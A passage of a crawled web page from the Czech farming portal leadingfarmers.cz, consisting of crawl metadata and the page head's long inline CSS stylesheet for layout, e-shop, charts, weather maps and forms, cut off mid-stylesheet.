

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leadingfarmers.cz/cms/clenstvi
body_size: 25922
content:
<!DOCTYPE html><html lang="cs"><head><meta charset="utf-8" /><title>Členství &gt; Leadingfarmers.cz</title><meta http-equiv="x-ua-compatible" content="ie=edge" /><style type="text/css">/* Fonts */
	@font-face	{font-family: openSans; src: url('/assets/fonts/openSans.woff'); font-weight: normal; font-style: normal;}
	@font-face	{font-family: openSans; src: url('/assets/fonts/openSansBold.woff'); font-weight: bold; font-style: normal;}

	.meteo
		{width: 20%; margin: 1em 0; display: inline-block; text-align: center; vertical-align: top;}

/*Base classes */
	body
		{background-color: white; color: #2c2c2c; font-family: openSans, sans-serif; font-size: 16px; margin: 0; -ms-overflow-style: -ms-autohiding-scrollbar; scroll-behavior: smooth;}
	h1
		{color: black; font-size: 2.25em; text-transform: uppercase; margin: 0;}
	h2
		{color: black; font-size: 1.5em; text-transform: uppercase; margin: 0;}
	h3
		{color: #61bc19; font-size: 1.25em; margin: 0;}
	ul
		{margin: 0; padding: 0em 0em 0em 1em;}
	strong
		{font-weight: bold;}
	p
		{margin: 0;}
	img
		{vertical-align: middle; border: 0;}
	a
		{color: #61bc19; text-decoration: none;}
	a:hover
		{text-decoration: underline;}

/*User controls */
	.page
		{width: 100%; min-height: 100vh; display: flex; flex-direction: column; overflow-x: hidden;}
	.partnerLogos
		{width: 66.66%; margin: 1.33em auto;}
	.partnerLogo
		{width: 10%;}
	.controlsBox
		{background-color: #2c2c2c; padding: 1.15em 10%; position: relative; z-index: 3;}
	.controlsLeft
		{color: white; width: 20%; vertical-align: middle; display: inline-block;}
	.icon
		{width: 2em;}
	.iconGap
		{margin-left: 1em;}
	.controlsRight
		{color: white; text-transform: uppercase; width: 80%; text-align: right; vertical-align: middle; display: inline-block;}
 	.controlsRight a
		{color: white;}
	.cart
		{width: 2em; margin-right: 0.66em; vertical-align: middle; display: inline-block;}
	.lang1
		{font-weight: bold;}
	.lang2
		{color: #61bc19; font-weight: bold;}
	.searchBar
		{background-color: white; width: 12.5vw; padding: 0.25em 0.5em 0.25em 0.25em; display: inline-flex;}
	.search
		{min-width: 0; border: 0; flex: auto;}
	.go
		{width: 1.25em; margin-left: 0.33em; flex: none;}
	.menu
		{padding: 1.875em 10%; position: relative; z-index: 2; box-shadow: 0 0 0.75em #333333; overflow: hidden;}
	.logo
		{width: 20%; vertical-align: middle; display: inline-block;}
	.menuOptions
		{font-size: 1.5em; text-transform: uppercase; width: 80%; text-align: right; vertical-align: middle; display: inline-block;}
	.menuOption1, .menuOption2
		{color: #2c2c2c; padding-bottom: 0.25em; margin-right: 2em; border-bottom: 5px solid transparent; transition: 0.75s;}
	.menuOption1:hover, .menuOption2, .menuOption2:hover
		{color: #2c2c2c; text-decoration: none; border-bottom: 5px solid #61bc19;}
	.menuShop1, .menuShop2
		{background-color: #61bc19; color: white; padding: 0.33em 1em; display: inline-block;}
	.menuShop1:hover, .menuShop2, .menuShop2:hover
		{background-color: #2c2c2c; color: white; text-decoration: none;}
	nav
		{font-size: 0.875em; margin-bottom: 2em;}
	.sharingCenter, .sharingCenterX
		{width: 33.33vw; padding-top: 1.5em; margin: auto; text-align: center; position: relative; top: 0em; border-top: 1px solid #585858; opacity: 1; transition: 0.75s;}
	.sharingCenterX
		{width: 100%;}
	.sharingCenter0
		{opacity: 0;}
	.sharingIcon
		{margin: -0.25em 0em 0em 0.75em;}

/*Lead Section */
	.lead
		{background-size: cover; background-position: center bottom; color: white; width: 100%; height: 31vw; position: relative; overflow: hidden;}
	.leadText
		{height: 24vw; text-align: center; justify-content: center; align-items: center; display: flex; flex-direction: column;}
	.claim
		{color: white; font-size: 3.75em; position: relative; top: 0rem; opacity: 1; transition: 0.75s;}
	.claim0
		{top: -2.5rem; opacity: 0;}
	.motto
		{color: white; font-size: 2.5em; font-weight: normal; margin-top: 0.25em; position: relative; top: 0rem; opacity: 1; transition: 0.75s;}
	.motto0
		{top: 1rem; opacity: 0;}
	.leadTiles
		{width: 100%; text-align: center; position: absolute; left: 0%; bottom: 0;}
	.leadTileBox
		{background-color: rgba(0,0,0,0.6); width: 22%; height: 9vw; vertical-align: bottom; display: inline-block; transition: 0.75s;}
	.leadTileBox:hover
		{background-color: rgba(141,192,65,0.8); width: calc(22% + 1em); height: calc(9vw + 1em); cursor: pointer;}
	.leadTileGap
		{margin-left: 0.33%;}
	.leadTile
		{width: 100%; height: 100%; padding: 1em; justify-content: center; align-items: center; display: flex; position: relative; top: 0em; opacity: 1; transition: 0.75s; box-sizing: border-box; -moz-box-sizing: border-box;}
	.leadTile0
		{top: 2.5em; opacity: 0;}
	.leadTileIcon
		{width: 25.75%; flex: none;}
	.leadTileText
		{margin-left: 1.875em; flex: none;}
	.leadTileText h1
		{color: white; font-size: 1.875em; font-weight: normal; line-height: 133%;}
	.grpLabel
		{background-position: center top; width: 100%; text-align: center; padding: 6em 0;}
	.claimX
		{color: white; font-size: 3.125em; position: relative; top: 0rem; opacity: 1; transition: 0.75s;}
	.claimX0
		{top: -1.5rem; opacity: 0;}

/* Sprockets */
	.sprocketBig
		{width: 4.5vw; text-align: center; position: fixed; right: 0; top: 22em; z-index: 4; cursor: pointer; transition: 0.75s;}
	.sprocketBig0
		{right: -8vw;}
	.help
		{color: white; line-height: 125%; text-transform: uppercase; width: 10em; position: absolute; left: 90%; top: 66.66%; transform: rotate(270deg); transform-origin: left bottom;}
	.sprocket1
		{width: 6.5vw; position: absolute; right: 36%; bottom: 76%; z-index: 5;}
	.sprocketGreen
		{width: 5.5vw; position: absolute; right: -45%; top: -70%; z-index: 5; transition: 0.25s;}
	.sprocketGreenGrow
		{transform: scale(1.1);}
	.sprocketDiscount
		{color: white; line-height: 125%; text-transform: uppercase; width: 10em; position: absolute; left: 95%; top: -22.5%; transform: rotate(270deg); transform-origin: left bottom; z-index: 6;}

	.promo
		{color: white; line-height: 125%; text-transform: uppercase; width: 10em; position: absolute; left: 20%; top: 10%; transform: rotate(90deg); transform-origin: left bottom;}
	.promoBar
		{background-color: #61bc19; color: white; width: 80%; height: 1em; padding: 1.15em 10%; overflow: hidden;}
	.promoBox
		{white-space: nowrap;}
	.promoLayer
		{background-color: white; width: 100%; max-height: 100vh; padding: 6em; position: fixed; left: 0; top: 0; z-index: 199; box-shadow: 0 0 0.75em #333333; transition: 0.75s; box-sizing: border-box;}
	.promoLayer0
		{transform: scale(0.025);}
	.promoLeft
		{width: 40%; display: inline-block; vertical-align: middle;}
	.promoRight
		{width: 55%; margin-left: 5%; display: inline-block; vertical-align: middle;}
	.promoLogo
		{width: 16.5em;}

/*Segment1 */
	.segment1
		{background-color: white; padding: 4em 10%; overflow: hidden;}
	.trendingBox
		{white-space: nowrap; overflow: hidden;}
	.trending
		{white-space: normal; left: 0%;}
	.trendingBullets
		{width: 100%; margin-top: 1.5em; text-align: center;}
	.bullet1, .bullet2
		{width: 1em; height: 1em; margin: 0 0.5em; display: inline-block; vertical-align: middle; border: 2px solid #61bc19; border-radius: 50%; overflow: hidden;}
	.bullet2
		{background-color: #61bc19;}
	.subTitle
		{font-style: italic;}
	.isDialog p
		{margin-top: 1em;}
	figcaption
		{margin-top: 0.5em;}
	.cms img, .isDialog img
		{max-width: 100%;}
	.cmsImg14
		{width: 24%; margin: 0.5%;}
	.cmsImg13
		{width: 32.33%; margin: 0.5%;}
	.cmsImg12
		{width: 49%; margin: 0.5%;}
	.cmsImg23
		{width: 65.66%; margin: 0.5%;}
	.cmsImg34
		{width: 74%; margin: 0.5%;}
	.cmsImg11
		{max-width: 99%; margin: 0.5%;}
	.tiles, .tiles4, .tilesX
		{width: 102%; margin: -1%;}
	.tile, .tile4
		{width: 31.33%; margin: 1%; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.tile4
		{width: 23%; text-align: center;}
	.tile0
		{top: 1.25em; opacity: 0;}
	.tile h3
		{margin: 0.75em 0;}
	.tile4 h3
		{margin-top: 0.75em;}
	.tileX
		{width: 31.33%; margin: 1%; vertical-align: top; display: inline-block; position: relative; top: 0%; opacity: 1; transition: 0.75s;}
	.tileX0
		{top: 1.25em; opacity: 0;}
	.tileXIcon
		{width: 2.5vw; position: absolute; right: 1.5vw; top: 1.5vw;}
	.tileXOverlay
		{background-color: rgba(0,0,0,0.66); color: white; font-size: 0.875em; width: 100%; padding: 1em 1.25em; position: absolute; left: 0; bottom: 0; box-sizing: border-box; -moz-box-sizing: border-box;}
	.tileXOverlay h3
		{color: white;}
	.iconButton
		{width: 24%; padding: 1.5em; margin: 0.5%; display: inline-block; vertical-align: top; position: relative; top: 0em; border: 3px solid #61bc19; opacity: 1;
		box-sizing: border-box; -moz-box-sizing: border-box; transition: 0.75s;}
 	.iconButton:hover
 		{background-color: #61bc19; cursor: pointer;}
 	.iconButtonTall
 		{min-height: 9.5em;}
 	.iconButtonWide
 		{width: 32.33%;}
 	.iconButton0
		{top: 1.25em; opacity: 0;}
	.iconButtonIcon
		{width: 28%; vertical-align: middle; display: inline-block;}
	.iconButton h3
		{font-size: 1em; text-transform: uppercase; width: calc(72% - 1.5em); max-height: 5.75em; margin-left: 1.5em; vertical-align: middle; display: inline-block; overflow: hidden; text-overflow: ellipsis;}
 	.iconButton:hover h3
 		{color: white;}
	.firmLeft
		{width: 60%; margin-right: 2.5%; vertical-align: top; display: inline-block;}
	.firmRight
		{width: 35%; margin-left: 2.5%; vertical-align: top; display: inline-block;}
	.col21
		{width: 47.5%; margin-right: 2.5%; vertical-align: top; display: inline-block;}
	.col22
		{width: 47.5%; margin-left: 2.5%; vertical-align: top; display: inline-block;}
	.col23
		{width: 47.5%; margin-right: 2.5%; vertical-align: middle; display: inline-block;}
	.col24
		{width: 47.5%; margin-left: 2.5%; vertical-align: middle; display: inline-block;}
	.col25
		{width: 57.5%; margin-right: 2.5%; vertical-align: top; display: inline-block;}
	.col26
		{width: 37.5%; margin-left: 2.5%; vertical-align: top; display: inline-block;}
	.col31, .col34
		{width: 30%; margin-right: 2.5%; vertical-align: top; display: inline-block;}
	.col32, .col35
		{width: 30%; margin: 0 2.5%; vertical-align: top; display: inline-block;}
	.col33, .col36
		{width: 30%; margin-left: 2.5%; vertical-align: top; display: inline-block;}
	.contacts31
		{width: 30.66%; vertical-align: top; display: inline-block; position: relative; left: 0em; opacity: 1; transition: 0.75s;}
	.contacts32, .contacts33
		{width: 30.66%; margin-left: 4%; vertical-align: top; display: inline-block; position: relative; left: 0em; top: 0em; opacity: 1; transition: 0.75s;}
	.contacts310
		{left: -2em; opacity: 0;}
	.contacts320
		{top: 1.25em; opacity: 0;}
	.contacts330
		{left: 2em; opacity: 0;}
	.tile51, .tile5X
		{width: 16%; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.tile5X
		{margin-left: 5%;}
	.tile50
		{top: 1.25em; opacity: 0;}
	.tile51 h2, .tile5X h2
		{font-size: 1em; margin-top: 0.75em;}
	.companyMap
		{float: right; width: 40%; margin: 0 0 1em 1em;}
	.mapPeople
		{width: 50%; text-align: center; margin: 4em auto;}
	.peopleLeft
		{width: 70%; margin-right: 2.5%; vertical-align: top; display: inline-block; position: relative; left: 0em; opacity: 1; transition: 0.75s;}
	.peopleLeft0
		{left: -2em; opacity: 0;}
	.peopleRight
		{width: 25%; margin-left: 2.5%; vertical-align: top; display: inline-block; position: relative; left: 0em; opacity: 1; transition: 0.75s;}
	.peopleRight0
		{left: 2em; opacity: 0;}
	.peopleIcon
		{width: 2em; margin: 0.5em 1em 0.5em 0; text-align: center; vertical-align: middle; display: inline-block;}
	.peopleText
		{margin-right: 3.5em; vertical-align: middle; display: inline-block;}
	.presentationsLogo
		{height: 4em; margin-bottom: 2em;}
	.presentationLine
		{padding: 0.66em 0; border-bottom: 1px solid #dddddd;}
	.presentationLine1
		{border-top: 1px solid #dddddd;}
	.presentationIcon
		{width: 2em; margin-right: 0.66em; vertical-align: middle; display: inline-block;}
	.presentationHeader
		{width: calc(100% - 2.66em); vertical-align: middle; display: inline-block;}
	.presentationSlideMedium
		{width: 100%; max-width: 700px;}
	.presentationSlideSmall
		{width: 100%; max-width: 500px;}
	.presentationControls
		{font-size: 1.15em; font-weight: bold; margin-left: 1em; vertical-align: middle; display: inline-block;}
	.mapPlanning, .mapMeteo
		{width: 47.5%; margin: auto; position: relative;}
	.mapPlanningX, .mapMeteoX
		{width: 100%; position: relative; right: 0em; opacity: 1; transition: 0.75s;}
	.mapPlanningX0, .mapMeteoX0
		{right: 2.5em; opacity: 0;}
	.pinPlanning, .pinMeteo
		{width: 3.5%; position: absolute; opacity: 1; transition: 0.75s;}
	.pinPlanning0, .pinMeteo0
		{margin-top: -10em; opacity: 0;}
	.map50
		{width: calc(50% - 1em); margin: 0.5em; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.map0
		{top: 2em; opacity: 0;}
	.mapOverlay
		{width: 100%; position: absolute; left: 0; top: 0;}
	.machine
		{width: 20%; vertical-align: top; display: inline-block;}
	.setup
		{margin-left: 2em; vertical-align: top; display: inline-block;}
	.nodeIcon
		{width: 2em; margin: 0.66em 0.66em 0 0; display: inline-block; vertical-align: middle;}
	.nodeBody
		{margin-top: 0.66em; display: inline-block; vertical-align: middle;}
	.buttonOn, .buttonSel, .buttonOff
		{background-color: #61bc19; color: white; font-weight: bold; width: 100%; padding: 0.33em 1em; margin-bottom: 0.33em; display: inline-block; outline: 0; -webkit-appearance: none;}
	.buttonSel
		{background-color: black; color: white;}
	.buttonOff
		{background-color: #cccccc; color: black;}
	.buttonOn:hover, .buttonSel:hover, .buttonOff:hover
		{background-color: black; color: white; text-decoration: none;}

/*SegmentBG */
	.segmentBg
		{background-size: cover; background-position: center; min-height: 18em; padding: 4em 10%; box-sizing: border-box; -moz-box-sizing: border-box;}
	.banner
		{width: 900px; height: 180px; overflow: hidden; border: 2px solid black;}
	.segmentHalf
		{color: white; width: 50%; vertical-align: top; display: inline-block; position: relative; left: 0em; opacity: 1; transition: 0.75s;}
	.segmentHalf h1
		{color: white;}
	.segmentHalfLeft0
		{left: -2.5em; opacity: 0;}
	.segmentHalfRight0
		{left: 2.5em; opacity: 0;}
	.segmentIcon
		{height: 3.875vw; margin: 2.5em 0;}

/*Sidemenu */
	.inside
		{width: 80%; margin: 4em auto;}
	.colLeft
		{width: 26.5%; margin-right: 4.5%; display: inline-block;}
	.colLeft h2
		{background-color: #2c2c2c; color: white; padding: 0.5em;}
	.cat1, .cat2
		{color: #2c2c2c; text-transform: uppercase; padding: 0.5em; display: inline-block; border-bottom: 1px solid #2c2c2c; box-sizing: border-box; -moz-box-sizing: border-box;}
	.cat1:hover, .cat2, .cat2:hover
		{background-color: #61bc19; color: white; text-decoration: none;}
	.main
		{width: 69%; vertical-align: top; display: inline-block;}

/*eShop */
	.prodTiles
		{width: 102%; margin: -2%;}
	.featuredThumb
		{width: 16%; margin: 2%; text-align: center; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.prodThumb
		{width: 21%; margin: 2%; text-align: center; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.prodThumb0
		{top: 1.25em; opacity: 0;}
	.featuredThumb h3, .prodThumb h3
		{margin-top: 0.5em;}
	.prodPriceOld
		{color: #585858; text-decoration: line-through;}
	.price
		{font-size: 1.5em; font-weight: bold;}
	.prodIcons
		{text-align: right; position: absolute; right: 0; top: 0.75em;}
	.prodIcon
		{width: 1.5em; margin-bottom: 0.5em; display: inline-block; overflow: hidden; transition: 0.75s;}
	.prodIcon img
		{height: 1.5em;}
	.prodBig
		{width: 43.5%; vertical-align: top; display: inline-block;}
	.prodSquares
		{margin: 0.25em -0.25em -0.25em -0.25em;}
	.prodSquare
		{width: calc(25% - 0.5em - 2px); margin: 0.25em; display: inline-block; border: 1px solid transparent;}
	.prodSquareX
		{border: 1px solid #61bc19;}
	.prodRight
		{width: calc(56.5% - 2em); margin-left: 2em; vertical-align: top; display: inline-block;}
	.code
		{font-size: 0.75em; margin-top: 0.33em;}
	.sides
		{padding: 0.5em 0; border-bottom: 1px solid #333333}
	.sidesTop
		{border-top: 1px solid #333333;}
	.sideLeft
		{width: 50%; vertical-align: middle; display: inline-block; box-sizing: border-box; -moz-box-sizing: border-box;}
	.sideRight
		{width: 50%; vertical-align: middle; text-align: right; display: inline-block; box-sizing: border-box; -moz-box-sizing: border-box;}
	.appControlsLeft
		{color: #333333; text-transform: uppercase; width: 33.33%; padding: 0.5em 0; display: inline-block; border: 1px solid #333333; border-left: 0px; border-right: 0px;}
	.appControlsRight
		{color: #333333; text-transform: uppercase; width: 66.66%; text-align: right; padding: 0.5em 0; margin-bottom: 1.5em; display: inline-block; border: 1px solid #333333; border-left: 0px; border-right: 0px;}
	.appControlsRight a
		{color: #aaaaaa;}
	.appControlsRight a:hover
		{color: #333333;}
	a.sortOn
		{color: #333333;}
	a.sortOn:hover
		{color: #61bc19;}
	.sortOff
		{color: #61bc19;}
	.buy
		{padding: 1em 0; text-align: right;}
	.icoBuy
		{width: 1.5em;}

/*Galleries */
	.galleryThumbs
		{margin: -1em -1.5%;}
	.galleryThumb
		{width: 22%; margin: 1em 1.5%; text-align: center; vertical-align: top; display: inline-block; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.galleryThumb0
		{top: 1.25em; opacity: 0;}
	.videoHolder
		{height: 0px; overflow: hidden; transition: 0.75s;}
	.videoBox
		{width: 100%; padding-top: 50%; position: relative;}
	.video
		{width: 100%; height: 100%; position: absolute; left: 0; top: 0;}
	.videoPlayer1
		{padding-bottom: 4em;}

/*Library */
	.articles
		{}
	.article
		{margin-top: 1.5em; position: relative; top: 0em; opacity: 1; transition: 0.75s;}
	.article:first-child
		{margin-top: 0;}
	.article0
		{top: 1.25em; opacity: 0;}
	.articleThumb
		{width: 20%; vertical-align: top; display: inline-block;}
	.articleIntro
		{width: calc(80% - 1em); margin-left: 1em; vertical-align: top; display: inline-block;}
	.articleBadge
		{width: 2.5em; margin-right: 0.5em; display: inline-block; border-radius: 50%;}

/*Charts */
	.chartX
		{width: 100%; height: 66.66vh;}

 	.isChart
 		{margin-top: 1em;}
 	.chartBorder
		{stroke: #cccccc; stroke-width: 1px;}
	.chartGrid
		{stroke: #dddddd; stroke-width: 1px;}
	.chartGridMinor
		{stroke: #eeeeee; stroke-width: 1px;}
	.chartLegend
 		{margin: 0.75em 0 1em 0; text-align: center;}
 	.chartLabelX, .chartLabelY
 		{font-family: openSans, sans-serif; font-size: 0.75em; text-anchor: start;}
 	.chartLabelX
 		{text-anchor: middle;}
 	.chartLine1
		{stroke: red; stroke-width: 3px;}
 	.chartLine2
		{stroke: green; stroke-width: 3px;}
 	.chartLine3
		{stroke: blue; stroke-width: 5px;}

/*myFarm */
	.square
		{max-width: 50%; margin-top: 1.5em; display: inline-block; opacity: 1; transition: 0.75s;}
	.square1
		{margin-top: 0;}
	.square0
		{opacity: 0;}
	.squareX
		{background-color: #338d26; color: white; font-weight: bold; padding: 1em 1.25em;}
	.answer
		{color: #61bc19; font-weight: bold; padding: 1em 1.25em; border: 2px solid #61bc19;}
	.icoCheck
		{width: 2em; margin-bottom: 1em;}
	.isFade
		{position: relative; left: 0em; top: 0em; opacity: 1; transition: 0.75s;}
	.fadeLeft0
		{left: -2em; opacity: 0;}
	.fadeRight0
		{left: 2em; opacity: 0;}
	.tabularBox
		{text-align: center; position: relative;}
	.tabularControl
		{display: inline-block; text-align: left;}
	.weatherThumb6
		{width: calc(16.66% - 0.5em); margin: 0.25em; display: inline-block;}
	.weatherThumbLabel
		{margin: 0.33em 0 0.5em 0;}
	.aladinLegend
		{position: absolute; right: 0; top: 5em;}
	.imgCompare
		{margin-left: 1em;}

	.isSplash
		{background-color: rgba(0,0,0,0.5); width: 100%; height: 100vh; text-align: center; position: fixed; left: 0; top: 0; z-index: 100; cursor: pointer; transition: 0.75s;}
	.isSplash0
		{transform: scale(0.025);}
	.isSplashImage
		{max-width: 90%; max-height: 90%; margin: 5vh 5%;}
	.isSplashX
		{width: 3.125em; position: absolute; right: 0; top: 0;}

/*Footer */
	footer
		{background-image: url('/assets/bg/footer.jpg'); background-size: cover; color: white; width: 80%; padding: 3em 10% 5em 10%; display: flex; position: relative; flex: none; overflow: hidden;}
	.footer4X
		{flex: auto;}
	.footer4X a
		{color: white; line-height: 175%; display: inline-block;}
	.footerIcon
		{width: 2em; margin: 0.5em 1em 0.5em 0; text-align: center; vertical-align: middle; display: inline-block;}
	.footerText
		{vertical-align: middle; display: inline-block;}
	.footer43
		{width: 12.5vw; margin-right: 5vw; flex: none;}
	.footer43 a
		{color: white;}
	.footer44
		{width: 15vw; text-align: center; flex: none;}
	.footer4X h3, .footer43 h3, .footer44 h3
		{color: white; font-size: 1em; margin-bottom: 1em;}
	.pollBody
		{font-size: 0.875em; margin-bottom: 0.875em;}
	.pollOption
		{color: white; font-size: 0.75em; text-decoration: none; width: 90%; display: inline-block;}
	.pollVotes
		{font-size: 0.75em; width: 10%; text-align: right; display: inline-block;}
	.pollBar
		{font-size: 0; margin: 0.2rem 0 0.75rem 0;}
	.pollBar1
		{background-color: #61bc19; height: 8px; vertical-align: middle; display: inline-block; border: 1px solid #61bc19; border-right: 0; box-sizing: border-box; -moz-box-sizing: border-box;}
	.pollBar2
		{height: 8px; vertical-align: middle; display: inline-block; border: 1px solid #f0f0f0; border-left: 0; box-sizing: border-box; -moz-box-sizing: border-box;}
	.mapBig
		{opacity: 1; transition: 0.75s;}
	.mapBig0
		{opacity: 0;}
	.mapPath
		{fill: transparent; stroke: white; stroke-width: 4px; transition: .6s fill;}
	.mapBig .mapPath
		{stroke: #61bc19;}
	.mapPath:hover
		{fill: #61bc19;}
	.toTop
		{width: 8em; position: absolute; left: calc((100% - 8em) / 2); bottom: 0; transition: 0.75s;}
	.toTop0
		{bottom: -3.3125em;}
	.notice
		{padding: 1em 0; text-align: center; flex: none;}
	.cookieJar
		{background-color: #61bc19; color: white; width: 100%; padding: 1em 2em; position: fixed; left: 0; bottom: 0; z-index: 99;
		border-top: 1px solid white; box-sizing: border-box; -moz-box-sizing: border-box; transition: 0.75s;}
	.cookieJar0
		{bottom: -5em;}
	.cookieJar1
		{width: 50%; vertical-align: middle; display: inline-block;}
	.cookieJar1 a
		{color: white; text-decoration: underline;}
	.cookieJar2
		{width: 50%; text-align: right; vertical-align: middle; display: inline-block;}

/*Tables */
	.table0
		{}
	.table5
		{border-top: 5px solid #585858;}
	.tabSlim
		{width: 720px; max-width: 100%;}
	.tabHead, .tabSum
		{font-weight: bold; text-transform: uppercase;}
	.tabFilters
		{}
	.tabRow1
		{}
	.tabRow2
		{background-color: #ebf2fd;}
	.tabNew
		{background-color: #ffff9c;}
	.tabGreen
		{background-color: #bce18d;}
	.tabMark
		{background-color: #6699ff; font-style: italic;}
	.tabSilver
		{background-color: #eeeeee; font-style: italic;}
	.tabWarn
		{background-color: #ffccdd;}
	.tabOver
		{background-color: #e2f9d0; cursor: default;}
	.tabCellHead
		{padding: 0.5em; border-bottom: 5px solid #585858;}
	.tabCellFilters
		{padding: 0.5em; border-bottom: 2px solid #cccccc;}
	.tabCell0
		{padding: 0.5em;}
	.tabCell1
		{padding: 0.5em; border-bottom: 1px solid #cccccc;}
	.tabCellSum
		{padding: 0.5em; border-top: 4px solid #585858;}
	.tabGap
		{width: 2px;}
	 .cartQty
		{width: 7.5%;}
	.cartPrice
		{width: 7.5%;}
	.cartDel
		{font-size: 0.75em; margin-top: 0.25em;}
	.voucherErr
		{color: red; font-size: 0.875em;}

/*Form */
	form
		{margin: 0;}
	.formCols
		{width: 66.66%; display: flex;}
	.formSmall
		{width: 30%;}
	.formMedium
		{width: 60%;}
	.chars4
		{width: 6em;}
	.isNarrow
		{width: 15%;}
	.quarter
		{width: 25%;}
	.isThird
		{width: 33.33%;}
	label
		{cursor: pointer;}
	.checkbox
		{border: 0; -webkit-appearance: checkbox;}
	input, textarea, select
		{font-family: openSans, sans-serif; font-size: 0.875em; padding: 0.33em; border: 1px solid #cccccc; outline: 0; box-sizing: border-box; -moz-box-sizing: border-box;}
	textarea
		{overflow: auto;}
	.button1, .buttonX, .buttonDark
		{background-color: #61bc19; color: white; text-transform: uppercase; padding: 0.33em 1em; display: inline-block; border: 1px solid #61bc19; outline: 0; -webkit-appearance: none;}
	.buttonX
		{background-color: inherit; color: #61bc19;}
	.buttonDark
		{background-color: #2c2c2c; border: 1px solid #2c2c2c;}
	.button1:hover, .buttonX:hover
		{background-color: #2c2c2c; color: white; text-decoration: none; border: 1px solid #2c2c2c;}
	.buttonDark:hover
		{background-color: #61bc19; text-decoration: none; border: 1px solid #61bc19;}
	.buttonWhite
		{color: white; text-transform: uppercase; padding: 0.33em 1em; display: inline-block; border: 1px solid white; outline: 0; -webkit-appearance: none;}
	.buttonWhite:hover
		{background-color: white; color: #2c2c2c; text-decoration: none;}
	.buttonBlack
		{background-color: rgba(0,0,0,0.6); color: white; font-size: 1.125em; text-transform: uppercase; padding: 0.75em 1.5em; display: inline-block; outline: 0; -webkit-appearance: none;}
	.buttonBlack:hover
		{background-color: rgba(0,0,0,0.8); color: white; text-decoration: none;}
	.buttonAnimate
		{position: relative; left: 0; opacity: 1; transition: left 0.75s, opacity 0.75s; -webkit-transition: left 0.75s, opacity 0.75s;}
	.buttonLeft0
		{left: -1.5em; opacity: 0;}
	.buttonRight0
		{left: 1.5em; opacity: 0;}
	.buttonGap
		{margin-left: 0.33em;}
	.gapTop
		{margin-top: 0.33em;}
	.gapLeft, .gapBetween
		{margin-left: 0.33em;}

	.barLabel
		{font-weight: bold;}
	.barBox
		{height: 1em; border: 1px solid black;}
	.barBar
		{background: linear-gradient(to right, #0e4097, #215bc6); height: 100%;}
	.pagerFirst, .pagerLast
		{font-size: 0.875em; margin: 0 0.33em;}
	.pager1, .pager2
		{color: #61bc19; font-size: 0.875em; padding: 0.33em 0.75em; margin: 0em 0.33em; display: inline-block; border: 1px solid #61bc19;}
	.pager1:hover, .pager2, .pager2:hover
		{background-color: #61bc19; color: white; text-decoration: none; border: 1px solid #61bc19;}

/*General */
	.isFull
		{width: 100%;}
	.isMaxFull, .isMaxHalf
		{max-width: 100%;}
	.isHalf, .isHalfX
		{width: 50%;}
	.isFlex
		{align-items: center; display: flex;}
	.isFlexAuto
		{flex: auto;}
	.noWrap
		{white-space: nowrap;}
	.isLeft
		{text-align: left;}
	.isRight
		{text-align: right;}
	.isCentered
		{text-align: center;}
	.isGrow
		{transition: 0.25s; -webkit-transition: 0.25s;}
	.isGrow:hover
		{transform: scale(1.1);}
	.isNoGrow
		{vertical-align: middle; display: inline-block; overflow: hidden;}
	.isFormInverse
		{background-color: transparent; color: white; border: 1px solid #ffffff;}
	.isBlack
		{color: #2c2c2c;}
	.isRed
		{color: red;}
	.isSmall
		{font-size: 0.75em;}
	.isErr
		{border: 1px solid red;}
	.isFootnote
		{font-size: 0.75em;}
	.isDarken
		{background-color: rgba(0,0,0,0.66); width: 100%; height: 100%; position: fixed; left: 0; top: 0; z-index: 200;}
	.isDialog
